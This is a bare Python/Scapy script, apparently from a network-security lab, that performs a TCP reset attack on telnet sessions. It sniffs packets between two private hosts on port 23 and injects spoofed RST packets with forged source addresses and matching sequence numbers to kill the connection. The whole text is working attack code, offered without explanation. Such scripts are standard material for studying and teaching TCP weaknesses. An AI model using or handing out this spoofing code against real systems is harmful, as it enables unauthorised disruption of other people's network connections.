 #!/usr/bin/python3
import sys
from scapy.all import *

def spoof (pkt):
    old_tcp = pkt [TCP]
    ip = IP(src="10.102.20.178", dst="10.102.20.177")
    tcp = TCP(sport=23, dport=old_tcp.sport, flags="R", seq=old_tcp.ack)
    pkt = ip/tcp
    ls(pkt)
    send(pkt, verbose=0)

myFilter = 'tcp and src host 10.102.20.177 and dst host 10.102.20.178 and dst port 23'
sniff(filter=myFilter, prn=spoof)